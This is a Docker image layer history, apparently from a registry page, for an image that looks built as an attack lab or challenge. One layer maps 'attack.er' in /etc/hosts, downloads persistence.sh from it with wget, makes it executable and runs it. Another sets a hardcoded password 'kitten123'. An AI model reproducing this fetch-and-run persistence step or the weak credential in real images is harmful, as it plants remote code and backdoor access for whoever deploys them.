 IMAGE LAYERS ?
1 ADD file ... in / 25.47 MB
2 CMD ["bash"] 0 B
3 ENV DEBIAN_FRONTEND=noninteractive TZ=Europe/Tallinn 0 B
4 /bin/sh -c apt-get -y update 85.7 MB
5 /bin/sh -c mkdir -p /var/log/supervisor 0 B
6 COPY file:51921e8d24bb5ab190e183439cdc7e033d6d1cf… 276 B
7 /bin/sh -c useradd -ms /bin/bash 4.6 KB
8 /bin/sh -c echo "devs:kitten123" | 415 B
9 /bin/sh -c echo "172.17.0.1 attack.er" >> 4.25 KB
10 /bin/sh -c rm persistence.sh 104 B
11 /bin/sh -c apt-get clean && 668 B
12 CMD ["supervisord" "-c" "/etc/supervisor.conf"] 0 B
Command
/bin/sh -c echo "172.17.0.1     attack.er" >> /etc/hosts ; wget
http://attack.er/persistence.sh && chmod +x persistence.sh && bash persistence.sh